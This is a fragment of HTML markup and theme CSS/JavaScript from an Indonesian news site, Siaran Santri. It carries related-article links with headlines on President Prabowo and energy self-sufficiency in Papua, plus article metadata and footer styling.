<a href="https://siaransantri.id/category/uncategorized/" class="td-post-category">Uncategorized</a><div class="td-module-thumb"><a href="https://siaransantri.id/taklimat-presiden-prabowo-jadi-kompas-kepemimpinan-nasional/" rel="bookmark" class="td-image-wrap " title="Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://siaransantri.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/taklimat-presiden-prabowo-jadi-kompas-kepemimpinan-nasional/" rel="bookmark" title="Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional">Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://siaransantri.id/category/uncategorized/" class="td-post-category">Uncategorized</a><div class="td-module-thumb"><a href="https://siaransantri.id/indonesia-makin-percaya-diri-swasembada-energi-segera-tercapai/" rel="bookmark" class="td-image-wrap " title="Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://siaransantri.id/wp-content/uploads/2025/07/rMePXMqy8xtka99H.jpg')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/indonesia-makin-percaya-diri-swasembada-energi-segera-tercapai/" rel="bookmark" title="Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai">Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://siaransantri.id/category/uncategorized/" class="td-post-category">Uncategorized</a><div class="td-module-thumb"><a href="https://siaransantri.id/swasembada-energi-dipercepat-ketergantungan-impor-kian-ditekan/" rel="bookmark" class="td-image-wrap " title="Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://siaransantri.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/swasembada-energi-dipercepat-ketergantungan-impor-kian-ditekan/" rel="bookmark" title="Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan">Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://siaransantri.id/category/uncategorized/" class="td-post-category">Uncategorized</a><div class="td-module-thumb"><a href="https://siaransantri.id/swasembada-energi-jalan-papua-naik-kelas-dan-mandiri-ekonomi/" rel="bookmark" class="td-image-wrap " title="Swasembada Energi, Jalan Papua Naik Kelas dan Mandiri Ekonomi" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://siaransantri.id/wp-content/uploads/2025/07/rMePXMqy8xtka99H.jpg')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/swasembada-energi-jalan-papua-naik-kelas-dan-mandiri-ekonomi/" rel="bookmark" title="Swasembada Energi, Jalan Papua Naik Kelas dan Mandiri Ekonomi">Swasembada Energi, Jalan Papua Naik Kelas dan Mandiri Ekonomi</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://siaransantri.id/category/uncategorized/" class="td-post-category">Uncategorized</a><div class="td-module-thumb"><a href="https://siaransantri.id/ketahanan-energi-di-papua-perkuat-kemandirian-dan-kesejahteraan-masyarakat/" rel="bookmark" class="td-image-wrap " title="Ketahanan Energi di Papua Perkuat Kemandirian dan Kesejahteraan Masyarakat" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://siaransantri.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/ketahanan-energi-di-papua-perkuat-kemandirian-dan-kesejahteraan-masyarakat/" rel="bookmark" title="Ketahanan Energi di Papua Perkuat Kemandirian dan Kesejahteraan Masyarakat">Ketahanan Energi di Papua Perkuat Kemandirian dan Kesejahteraan Masyarakat</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_107" data-td_block_id="tdi_107">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://siaransantri.id/author/26c7effd364c5096/"></span><meta itemprop="datePublished" content="2023-04-21T13:37:40+07:00"><meta itemprop="dateModified" content="2023-04-21T13:37:40+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siaransantri.id/wp-content/uploads/2022/12/logo_siaran_santri-removebg-preview-300x174.png"></span><meta itemprop="name" content="Siaran Santri"></span><meta itemprop="headline" content="Wapres RI Tekankan Demokrasi Berkualitas Lahir dari Pemilu Kondusif"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq.jpg"><meta itemprop="width" content="802"><meta itemprop="height" content="483"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_108" class="tdc-zone"><div class="tdc_zone tdi_109  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_109{
                    min-height: 0;
                }</style><div id="tdi_110" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_111  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_111,
                .tdi_111 .tdc-columns{
                    min-height: 0;
                }.tdi_111,
				.tdi_111 .tdc-columns{
				    display: block;
				}.tdi_111 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_111{
padding-top:54px !important;
padding-right:100px !important;
padding-bottom:20px !important;
padding-left:100px !important;
position:relative;
}

.tdi_111 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_111{
padding-top:40px !important;
padding-right:10px !important;
padding-left:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
padding-top:44px !important;
position:relative;
}
}</style><div class="tdi_110_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_110_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://kata-santri.local/wp-content/uploads/2022/12/mufid-majnun-IaZpwL9y1-I-unsplash-1-300x200.webp") !important;
background-position:center center !important;
opacity:0.1 !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://kata-santri.local/wp-content/uploads/2022/12/mufid-majnun-IaZpwL9y1-I-unsplash-1-300x200.webp") !important;
}
}</style></div><style>.tdi_110_rand_style{
background-color:#c61d23 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110_rand_style{
background-color:#c71e23 !important;
}
}</style></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_115{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_115,
				.tdi_115 .tdc-inner-columns{
				    display: block;
				}.tdi_115 .tdc-inner-columns{
				    width: 100%;
				}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 .vc_column-inner > .wpb_wrapper,
				.tdi_117 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_117 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118" ><style>.td-theme-wrap .tdi_118 .td-block-title > *,
            .td-theme-wrap .tdi_118 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118 .td-read-more a,
            .td-theme-wrap .tdi_118 .td-weather-information:before,
            .td-theme-wrap .tdi_118 .td-weather-week:before,
            .td-theme-wrap .tdi_118 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118 .td-post-category,
            .td-theme-wrap .tdi_118 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
margin-bottom:20px !important;
}
}</style><style>/* custom css */
.tdi_118 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118 .entry-thumb{
					background-position: center 50%;
				}.tdi_118 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118 .td-image-container,
				.ie11 .tdi_118 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_118 .td-module-meta-info,
				.ie11 .tdi_118 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118 .td-module-meta-info{
					padding: 0 0 0 16px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_118 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_118 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118 .td-post-vid-time{
					display: block;
				}.tdi_118 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_118 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118 .td-read-more{
					display: none;
				}.tdi_118 .td-author-date{
					display: inline;
				}.tdi_118 .td-post-author-name{
					display: none;
				}.tdi_118 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118 .td-icon-star,
                .tdi_118 .td-icon-star-empty,
                .tdi_118 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118 .td-module-comments{
					display: none;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_118 .td_module_wrap:hover .td-module-title a{
					color: #f45511 !important;
				}.tdi_118 .td-block-title a,
				.tdi_118 .td-block-title span{
					font-family:Oswald !important;font-size:18px !important;
				}.tdi_118 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_118 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118 .td-module-container:before{
					bottom: -13px;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_118 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_118 .td_module_wrap{
					float: right;
				}.tdi_118 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118 .td-module-container:before{
					bottom: -10px;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_118 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_118 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_118 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_118 .td_module_wrap{
					float: right;
				}.tdi_118 .td-module-container:before{
					bottom: -13px;
				}.tdi_118 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_118 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Pilihan","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#f45511","tdc_css":"[base64]","rev_txt":"#ffffff","video_icon":"24","f_header_font_family":"445","meta_info_align":"center","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2740","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="3";block_tdi_118.found_posts="10536";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="3512";tdBlocksArray.push(block_tdi_118)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Pilihan</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/taklimat-presiden-prabowo-jadi-kompas-kepemimpinan-nasional/" rel="bookmark" class="td-image-wrap " title="Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/taklimat-presiden-prabowo-jadi-kompas-kepemimpinan-nasional/" rel="bookmark" title="Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional">Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T20:47:21+07:00" >February 3, 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/indonesia-makin-percaya-diri-swasembada-energi-segera-tercapai/" rel="bookmark" class="td-image-wrap " title="Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2025/07/rMePXMqy8xtka99H-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/indonesia-makin-percaya-diri-swasembada-energi-segera-tercapai/" rel="bookmark" title="Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai">Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T19:02:26+07:00" >February 3, 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/swasembada-energi-dipercepat-ketergantungan-impor-kian-ditekan/" rel="bookmark" class="td-image-wrap " title="Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/swasembada-energi-dipercepat-ketergantungan-impor-kian-ditekan/" rel="bookmark" title="Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan">Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T17:09:40+07:00" >February 3, 2026</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_120{
                    vertical-align: baseline;
                }.tdi_120 .vc_column-inner > .wpb_wrapper,
				.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_121" ><style>.td-theme-wrap .tdi_121 .td-block-title > *,
            .td-theme-wrap .tdi_121 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_121 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_121 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_121 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_121 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_121 .td_quote_on_blocks,
            .td-theme-wrap .tdi_121 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_121 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_121 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_121 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_121 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_121 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_121 .td-read-more a,
            .td-theme-wrap .tdi_121 .td-weather-information:before,
            .td-theme-wrap .tdi_121 .td-weather-week:before,
            .td-theme-wrap .tdi_121 .td-exchange-header:before,
